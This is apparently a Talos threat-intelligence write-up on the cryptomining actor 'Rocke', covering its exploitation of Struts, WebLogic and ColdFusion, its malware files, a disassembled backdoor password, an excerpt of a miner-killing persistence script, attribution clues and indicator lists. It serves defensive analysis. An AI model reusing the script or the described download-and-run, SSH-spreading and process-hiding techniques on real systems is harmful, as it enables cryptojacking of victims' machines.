# Rocke: The Champion of Monero Miners

blog.talosintelligence.com/2018/08/rocke-champion-of-monero-miners.html

User

Login

Folder

Home

0 folders, 11 files, 4.8 Mbytes

Search

go

Select

All Invert Mask

0 items selected

Actions

Archive Get list

Server information

HttpFileServer 2.3k
Server time: 2018/7/30 22:23:56
Server uptime: (27 days) 01:48:39

| Name .extension | Size | Timestamp | Hits |
|---|---|---|---|
| 0720.bin | 84.2 KB | 2018/7/20 17:38:42 | 125 |
| 3307.bin | 84.2 KB | 2018/7/1 15:50:36 | 233 |
| a7 | 4.3 KB | 2018/7/26 7:47:32 | 59 |
| bashf | 1.7 MB | 2018/7/1 11:13:40 | 10776 |
| bashg | 2.1 MB | 2018/7/1 11:14:06 | 3634 |
| config.json | 1.7 KB | 2018/7/12 13:13:41 | 21500 |
| lowerv2.sh | 5.0 KB | 2018/7/18 20:22:04 | 198 |
| pools.txt | 1.5 KB | 2018/7/10 20:41:17 | 4365 |
| r88.sh | 1.2 KB | 2018/7/1 11:41:41 | 48032 |
| rootv2.sh | 5.0 KB | 2018/7/18 20:21:54 | 39498 |
| TermsHost.exe | 870.0 KB | 2018/7/15 22:58:27 | 1167 |

*This post was authored by David Liebenberg.*

## Summary

Cryptocurrency miners are becoming an increasingly significant part of the threat landscape. These malicious miners steal CPU cycles from compromised devices to mine cryptocurrencies and bring in income for the threat actor.

In this post, we look at the activity of one particular threat actor: Rocke. We will examine several of Rocke's campaigns, malware, and infrastructure while uncovering more information about the actor. After months of research, we believe that Rocke is an actor that must be followed, as they continue to add new features to their malware and are actively exploring new attack vectors.

## Introduction

Talos has written widely about the issue of cryptomining malware and how organizations should protect systems against this threat. We continue to actively research developments inthis threat through research that includes monitoring criminal forums and deploying honeypot systems to attract these threats. It is through these intelligence sources that the Chinese-speaking actor which we refer to as "Rocke" came to our attention.

Rocke actively engages in distributing and executing cyrptomining malware using a varied toolkit that includes Git repositories, HttpFileServers (HFS), and a myriad of different payloads, including shell scripts, JavaScript backdoors, as well as ELF and PE miners.

## Early campaigns

This threat actor initially came to our attention in April 2018, leveraging both Western and Chinese Git repositories to deliver malware to honeypot systems vulnerable to an Apache Struts vulnerability.

Several files were downloaded to our Struts2 honeypot from the Chinese repository site gitee.com for a user named "c-999." Subsequently, the Gitee user page transitioned to "c-888." Around the same time, we observed similar activity pulling down files from a gitlab.com repository page for a user named "c-18."

The repositories on both Gitee and GitLab were identical. All the repositories had a folder called "ss" that contained 16 files. The files were a collection of ELF executables, shell scripts, and text files that execute a variety of actions, including achieving persistence and the execution of an illicit cryptocurrency miner.

Once the threat actor had compromised a system, they achieved persistence on the device by installing a cron job that downloads and executes a file "logo.jpg" from "3389[.]space." This file is a shell script which, in turn, downloads mining executables from the threat actor's Git repositories and saves them under the filename "java." The exact file downloaded depends on the victim's system architecture. Similarly, the system architecture determines if "h32" or "h64" is used to invoke "java."

Although we first observed this actor exploiting vulnerabilities in Apache Struts, we've also observed what we believe to the same individual exploiting an Oracle WebLogic server vulnerability (CVE-2017-10271), and also exploiting CVE-2017-3066, a critical Java deserialization vulnerability in the Adobe ColdFusion platform.

## Recent campaign

In late July, we became aware that the same actor was engaged in another similar campaign. Through our investigation into this new campaign, we were able to uncover more details about the actor.We observed a wget request from our Struts2 honeypot for a file named "0720.bin" located on 118[.]24[.]150[.]172:10555. We visited this IP and found it was an open HFS hosting "0720.bin" along with 10 additional files: "3307.bin," "a7," "bashf," "bashg," "config.json," "lowerv2.sh," "pools.txt," "r88.sh," "rootv2.sh" and "TermsHost.exe." We set about examining these files.

| Name .extension | Size | Timestamp | Hits |
|---|---|---|---|
| 0720.bin | 84.2 KB | 2018/7/20 17:38:42 | 125 |
| 3307.bin | 84.2 KB | 2018/7/1 15:50:36 | 233 |
| a7 | 4.3 KB | 2018/7/26 7:47:32 | 59 |
| bashf | 1.7 MB | 2018/7/1 11:13:40 | 10776 |
| bashg | 2.1 MB | 2018/7/1 11:14:06 | 3634 |
| config.json | 1.7 KB | 2018/7/12 13:13:41 | 21500 |
| lowerv2.sh | 5.0 KB | 2018/7/18 20:22:04 | 198 |
| pools.txt | 1.5 KB | 2018/7/10 20:41:17 | 4365 |
| r88.sh | 1.2 KB | 2018/7/1 11:41:41 | 48032 |
| rootv2.sh | 5.0 KB | 2018/7/18 20:21:54 | 39498 |
| TermsHost.exe | 870.0 KB | 2018/7/15 22:58:27 | 1167 |

Screenshot of HFS system

We had previously observed this same IP scanning for TCP port 7001 throughout May 2018. This was potentially a scan for Oracle WebLogic servers, which listens on TCP port 7001 by default.

Both "0720.bin" and "3307.bin" are similar ELF files of similar size (84.19KB) that reach out to 118[.]24[.]150[.]172, and were marked clean in VirusTotal at the time of discovery. Morpheus Labs described a similar file that connects to the same IP address, which could open a shell on the victim's machine if a password-verified instruction was issued from the C2. In both our samples, as well as the ones that Morpheus Labs described, the hard-coded password was not only identical, but also located at the same offset.```
000000000040B15B jg      loc_40B317

000000000040B161 mov     byte ptr cs:unk_6148C0, 'r'
000000000040B168 mov     byte ptr cs:unk_6148C1, 'e'
000000000040B16F mov     byte ptr cs:unk_6148C2, 'p'
000000000040B176 mov     byte ptr cs:unk_6148C3, 'l'
000000000040B17D mov     byte ptr cs:unk_6148C4, 'a'
000000000040B184 mov     byte ptr cs:unk_6148C5, 'c'
000000000040B18B mov     byte ptr cs:unk_6148C6, 'e'
000000000040B192 mov     byte ptr cs:unk_6148C7, ' '
000000000040B199 mov     byte ptr cs:unk_6148C8, 'w'
000000000040B1A0 mov     byte ptr cs:unk_6148C9, 'i'
000000000040B1A7 mov     byte ptr cs:unk_6148CA, 't'
000000000040B1AE mov     byte ptr cs:unk_6148CB, 'h'
000000000040B1B5 mov     byte ptr cs:unk_6148CC, ' '
000000000040B1BC mov     byte ptr cs:unk_6148CD, 'y'
000000000040B1C3 mov     byte ptr cs:unk_6148CE, 'o'
000000000040B1CA mov     byte ptr cs:unk_6148CF, 'u'
000000000040B1D1 mov     byte ptr cs:unk_6148D0, 'r'
000000000040B1D8 mov     byte ptr cs:unk_6148D1, ' '
000000000040B1DF mov     byte ptr cs:unk_6148D2, 'p'
000000000040B1E6 mov     byte ptr cs:unk_6148D3, 'a'
000000000040B1ED mov     byte ptr cs:unk_6148D4, 's'
000000000040B1F4 mov     byte ptr cs:unk_6148D5, 's'
000000000040B1FB mov     byte ptr cs:unk_6148D6, 'w'
000000000040B202 mov     byte ptr cs:unk_6148D7, 'o'
000000000040B209 mov     byte ptr cs:unk_6148D8, 'r'
000000000040B210 mov     byte ptr cs:unk_6148D9, 'd'
000000000040B217 mov     byte ptr cs:unk_6148DA, 0
000000000040B21E lea     rdi, [rsp+2888h+s] ; s
000000000040B226 mov     edx, 2800h      ; n
000000000040B22B mov     esi, 0          ; c
000000000040B230 call    _memset
```

Hard-coded password

"A7" is a shell script that kills a variety of processes related to other cryptomining malware (including those with names matching popular mining malware such as "cranberry," "yam," or "kworker"), as well as mining in general (such as "minerd" and "cryptonight"). It detects and uninstalls various Chinese AV, and also downloads and extracts a tar.gz file from blog[.]sydwzl[.]cn, which also resolves to 118[.]24[.]150[.]172. The script downloads a file from GitHub called "libprocesshider," which hides a file called "x7" using the ID preloader. The script looks for IP addresses in known_hosts and attempts to SSH into them, before downloading "a7" again from the actor's HFS at 118[.]24[.]150[.]172, and execute it.```
#/bin/bash
if [ -f /tmp/.a7 ]; then
  exit 101
fi
touch /tmp/.a7
function clean () {
  rm -f /tmp/.a7
}

for f in /var/spool/cron/* /var/spool/cron/crontabs/* /etc/*crontab /etc/cron.d/*; do
  if grep -i -q redis "$f"; then echo > "$f"; fi
done

if [ -f /etc/ld.so.preload ]; then
  mv -f /etc/ld.so.preload /etc/ld.so.pre
fi
chmod -x /etc/xig
chmod -x /root/cranberry /tmp/cranberry /root/yam
chmod -x /etc/root.sh
chmod -x /usr/bin/gpg-agentd
chmod -x /usr/bin/kworker
chmod -x /usr/local/bin/gpg-agentd
killall -9 xig
killall -9 cranberry
killall -9 root.sh
killall -9 gpg-agentd
killall -9 .gpg-agent
killall -9 xmr-stak
killall -9 kworker
killall -9 .gpg
killall -9 pnscan
killall -9 netfs
killall -9 geth
pkill -f stratum
pkill -f nativesvc
pkill -f cryptonight
pkill -f minerd
```

Extract of Source Code of "a7"

"Config.json" is a mining config file for XMRig, an open-source Monero miner. The file sets the mining pool as xmr[.]pool[.]MinerGate[.]com:45700 and the actor's wallet as rocke@live.cn. This is why we have named the actor "Rocke" (note that for MinerGate, an email can be used in place of a Monero wallet number — it's simply the login email for the MinerGate platform). "Pools.txt" appears to be a config file for XMR-stak, an open-source universal Stratum pool miner that mines Monero, Aeon and more. This configuration file contains the same actor pool and wallet information as the first.

"Bashf" is a variant of XMR-stak while "bashg" is a variant of XMRig.

"Lowerv2.sh" and "rootv2.sh" are similar shell scripts that attempt to download and execute the mining malware components "bashf" and "bashg," hosted on 118[.]24[.]150[.]172. If the shell scripts do not download a miner from 118[.]24[.]150[.]172, they attempt to download a file called "XbashY" from 3g2upl4pq6kufc4m[.]tk.

"R88.sh" is a shell script that installs a cron job and attempts to download "lowerv2.sh" or "rootv2.sh."

"TermsHost.exe" is a PE32 Monero miner. Based on the config file it uses, it appears to be the Monero Silent Miner. This miner can be purchased online for $14 and targets malicious actors. Advertising for the miner promotes it as offering startup registry key persistence, mining only while idle, and the ability to inject the miner into "Windows processes to bypassfirewalls." The sample grabs the config file "xmr.txt," which contains the same configuration information as the previous files, from Rocke's command and control (C2) server hosted on sydwzl[.]cn. The sample then injects code into notepad.exe, which then proceeds to communicate with the MinerGate pool. The sample also creates the UPX-packed file "dDNLQrsBUE.url" in the Windows Start Menu Folder. Intriguingly, this file appears to share some similarities with Cobalt Strike, the popular penetration testing software, which would allow the attacker to have greater control over the infected system.

The payload appears to be similar to one used by the Iron Cybercrime Group, as reported by cybersecurity firm Intezer in May. Both Iron and Rocke's malware behave similarly, and reach out to similar infrastructure. So, while we can asses with high confidence that the payloads share some code base, we are still unsure of the exact relationship between Rocke and Iron Cybercrime Group.

## The actor

Through Rocke's MinerGate Monero wallet email rocke@live.cn, we were able to uncover additional information about the actor. We noticed that Rocke's C2 was registered to the address jxci@vip.qq.com. We then found a leak of user information from the Chinese security site FreeBuf that showed that a user named "rocke" was associated with the email jxci@vip.qq.com. This suggested that they were one in the same. [4]

Rocke has been observed seeking access to cloud storage services, as well as obtaining manuals for programming in the Chinese Easy language.

The majority of websites registered to Rocke list Jiangxi Province addresses for their registration. Some of these websites were for Jiangxi-based businesses, such as belesu[.]com, which sells baby food. We had had additional indications that Rocke is from Jiangxi based on their GitHub (see below). It is possible that the "jx" in jxci@vip.qq.com stands for Jiangxi. Therefore, we assess with high confidence that Rocke operates from Jiangxi Province.

### The GitHub

We identified a GitHub page apparently associated with Rocke. The GitHub page lists Rocke as being affiliated with Jiangxi Normal University. In one repository folder, we found several of the same files which were found on the HFS system, including several of the shell scripts with their wallet information included, as well as variants of the miner.| Branch: master | rocke.github.io / sample / | |
| --- | --- | --- |
| rocke Add files via upload | | Latest commit 1294aba on Jun 6 |
| .. | | |
| Xshell | Add files via upload | 2 months ago |
| bashd | Add files via upload | 3 months ago |
| bashe | Add files via upload | 3 months ago |
| config.json | Add files via upload | 3 months ago |
| index.html | Create index.html | 3 months ago |
| lowerv2.sh | Add files via upload | 3 months ago |
| pools.txt | Add files via upload | 3 months ago |
| r88.sh | Add files via upload | 3 months ago |
| root.sh | Add files via upload | 3 months ago |
| rootv2.sh | Add files via upload | 3 months ago |

We found additional repositories for the same account. Within these repositories, we found scripts similar to those found in previous campaigns, with the exception that they reached out to sydwzl[.]cn in addition to the previously observed domain 3389[.]space. These findings support the link between Rocke and the activity we previously observed in April and May.

We also found an additional repository through Rocke's page that's hosting nearly identical content, but with a different C2. However, we are unable to determine how that page is being used or who is using it.

The files within their various repositories show that Rocke has become interested in browser-based JavaScript mining through the tool CryptoNote, as well as browser-based exploitation through the Browser Exploitation Framework. It appears that they are relying on fake Google Chrome alerts, fake apps, and fake Adobe Flash updates to social engineer users into downloading malicious payloads.One of the JavaScript files in the repository, named "command.js," uses hidden IFrames to deliver payloads hosted on CloudFront domains. The payload that we were able to obtain was UPX packed and behaved very similarly to the file "dDNLQrsBUE.url" dropped by "TermsHost.exe."

Rocke has also shown interest in other security-related repositories. They have forked repositories with exploit information, including those related to Apache Struts 2, JBoss and Shadow Brokers, as well as more general-use tools such as masscan, proxy tools and brute forcers.## Conclusion

Based on their activity in the past few months, Talos assesses with high confidence that Rocke will continue to leverage Git repositories to download and execute illicit mining onto victim machines. It is interesting to note that they are expanding their toolset to include browser-based miners, difficult-to-detect trojans, and the Cobalt Strike malware. Besides noisy scan-and-exploit activity, it appears that Rocke is likely also pursuing social engineering as a new infection vector, as demonstrated by the repositories involving fake Adobe Flash and Google Chrome updates.

Despite the volatility in the value of various cryptocurrencies, the trend of illicit cryptocurrency mining activity among cybercriminals shows no signs of abating. Rocke's various campaigns show the variety of infection vectors, malware, and infrastructure that these criminals will employ to achieve their goals.

## IOCs:

### Earlier campaign:

#### Attacking IPs targeting Struts:

52[.]167[.]219[.]168: Attacking IP using repo at gitlab
120[.]55[.]226[.]24: Attacking IP using repo at gitee

#### Attacking IP targeting WebLogic:

27[.]193[.]180[.]224

#### Attacking IPs targeting ColdFusion:

112[.]226[.]250[.]77
27[.]210[.]170[.]197
112[.]226[.]74[.]162

#### Domains

3389[.]space

#### URLs

hxxps://gitee[.]com/c-999/ss/raw/master/ss/a
hxxps://gitee[.]com/c-999/ss/raw/master/ss/config[.]jsonhxxps://gitee[.]com/c-999/ss/raw/master/ss/dir[.]dir
hxxps://gitee[.]com/c-999/ss/raw/master/ss/h32
hxxps://gitee[.]com/c-999/ss/raw/master/ss/upd
hxxps://gitee[.]com/c-999/ss/raw/master/ss/x86_64
hxxps://gitee[.]com/c-999/ss/raw/master/ss/h64
hxxps://gitee[.]com/c-999/ss/raw/master/ss/x
hxxps://gitee[.]com/c-999/ss/raw/master/ss/run
hxxps://gitee[.]com/c-999/ss/raw/master/ss/logo[.]jpg
hxxps://gitee[.]com/c-888/ss/raw/master/ss/a
hxxps://gitee[.]com/c-888/ss/raw/master/ss/cron[.]d
hxxps://gitee[.]com/c-888/ss/raw/master/ss/dir[.]dir
hxxps://gitlab[.]com/c-18/ss/raw/master/ss/x
hxxps://gitlab[.]com/c-18/ss/raw/master/ss/x86_64
hxxps://gitlab[.]com/c-18/ss/raw/master/ss/run
hxxps://gitee[.]com/c-888/ss/raw/master/ss/upd
hxxps://gitlab[.]com/c-18/ss/raw/master/ss/upd
hxxps://gitee[.]com/c-888/ss/raw/master/ss/x
hxxps://gitlab[.]com/c-18/ss/raw/master/ss/cron[.]d
hxxps://gitee[.]com/c-888/ss/raw/master/ss/h64
hxxps://gitlab[.]com/c-18/ss/raw/master/ss/a
hxxps://gitee[.]com/c-888/ss/raw/master/ss/config[.]json
hxxps://gitlab[.]com/c-18/ss/raw/master/ss/config[.]json
hxxps://gitee[.]com/c-888/ss/raw/master/ss/run
hxxps://gitlab[.]com/c-18/ss/raw/master/ss/h32
hxxps://gitlab[.]com/c-18/ss/raw/master/ss/dir[.]dir
hxxps://gitee[.]com/c-888/ss/raw/master/ss/x86_64
hxxps://gitee[.]com/c-888/ss/raw/master/ss/h32
hxxps://gitlab[.]com/c-18/ss/raw/master/ss/h64
hxxp://93[.]174[.]93[.]149/[.]xxxzlol[.]tar[.]gz
hxxps://gitee[.]com/c-888/ss/raw/master/ss/logo[.]jpg
hxxps://gitlab[.]com/c-18/ss/raw/master/ss/logo[.]jpg

### Hashes:

Logo.jpg: ad68ab153623472bbd8220fb19c488ae2884d9b52bc65add5d54b1821b4b743a
a: 6ec8201ef8652f7a9833e216b5ece7ebbf70380ebd367e3385b1c0d4a43972fb
cron.d: f6a150acfa6ec9d73fdecae27069026ecf2d833eac89976289d6fa15713a84fe
dir.dir: a20d61c3d4e45413b001340afb4f98533d73e80f3b47daec42435789d12e4027
h32: 45ed59d5b27d22567d91a65623d3b7f11726f55b497c383bc2d8d330e5e17161
h64: 7fe9d6d8b9390020862ca7dc9e69c1e2b676db5898e4bfad51d66250e9af3eaflogo.jpg (from gitee[.]com):
f1f041c61e3086da8157745ee01c280a8238a379ca5b4cdbb25c5b746e490a9b

logo.jpg (from gitlab[.]com):
ad68ab153623472bbd8220fb19c488ae2884d9b52bc65add5d54b1821b4b743a

run: 0c358d826c4a32a8c48ce88eb073f505b555fc62bca6015f5270425c58a0d1c5
upd: 187d06f1e6020b6787264e2e700c46c463a7818f07db0b051687f3cba65dbe0b
x (32-bit miner): 6e80a9d843faf27e239b1a767d29c7443972be1ddf5ff5f5f9fc9a2b55a161f5
x86_64 (64-bit miner):
2ad07f8d1985f00cd05dafacbe5b6a5b1e87a78f8ae8ecdf91c776651c88a612

## More recent campaign:

### IPs

123[.]249[.]9[.]149: Issues get request for 0720.bin
118[.]24[.]150[.]172: Rocke's HFS, also resolves to C2 sydwzl[.]cn

### Domains:

sydwzl[.]cn
blockbitcoin[.]com: Reached out to by Install.exe
dazqc4f140wtl[.]cloudfront[.]net: file server
3g2upl4pq6kufc4m[.]tk: file server
d3goboxon32grk2l[.]tk: file server
enjoytopic[.]tk: file server
realtimenews[.]tk: file server
8282[.]space: older C2

### Domains registered to Rocke (not all are necessarily malicious):

5-xun[.]com
88180585[.]com
firstomato[.]com
jxtiewei[.]com
ncyypx[.]net

### URLs

hxxp://d20blzxlz9ydha[.]cloudfront[.]net/Install.exe
hxxp://www[.]amazon[.]com:80/N4215/adj/amzn.us.sr.aps?sz=160x600&oe=oe=ISO-8859-1;&sn=12275&s=3717&dc_ref=http%3A%2F%2Fwww.amazon.com
hxxp://www[.]amazon[.]com:80/s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books

## Hashes

55dbdb84c40d9dc8c5aaf83226ca00a3395292cc8f884bdc523a44c2fd431c7b 0720.bin
38066751cb6c39691904ffbef86fe3bdfa737e4ba64add4dd90358245fa2b775 3307.bin
89b3463664ff13ea77256094844c9cf69d3e408d3daf9ffad3aa18af39bab410 TermsHost.exe
d341e3a9133e534ca35d5ccc54b8a79f93ff0c917790e7d5f73fedaa480a6b93 a7
442e4a8d35f9de21d5cbd9a695a24b9ac8120e548119c7f9f881ee16ad3761e6 bashf
7674e0b69d848e0b9ff8b82df8671f9889f33ab1a664f299bcce13744e08954c bashg
7051c9af966d1c55a4096e2af2e6670d4fc75e00b2b396921a79549fb16d03d4 lowerv2.sh
2f5bf7f1ea7a84828aa70f1140774f3d4ce9985d05a676c8535420232e2af87e pools.txt
ba29d8a259d33d483833387fad9c7231fbb3beb9f4e0603b204523607c622a03 config.json
7c2dbc0d74e01a5e7c13b4a41d3a1f7564c165bd532e4473acea6f46405d0889 r88.sh
d44e767132d68fdb07c23c848ff8c28efe19d1b7c070161b7bd6c0ccfc858750 rootv2.sh
35cb971daafd368b71ad843a4e0b81c80225ec20d7679cfbf78e628ebcada542 Install.exe
654ec27ea99c44edc03f1f3971d2a898b9f1441de156832d1507590a47b41190 ZZYO
F808A42B10CF55603389945A549CE45EDC6A04562196D14F7489AF04688F12BC XbashY
725efd0f5310763bc5375e7b72dbb2e883ad90ec32d6177c578a1c04c1b62054 reg9.sct
d7fbd2a4db44d86b4cf5fa4202203dacfefd6ffca6a0615dca5bc2a200ad56b6 m.png
ece3cfdb75aaabc570bf38af6f4653f73101c1641ce78a4bb146e62d9ac0cd50 hidden executable in m.png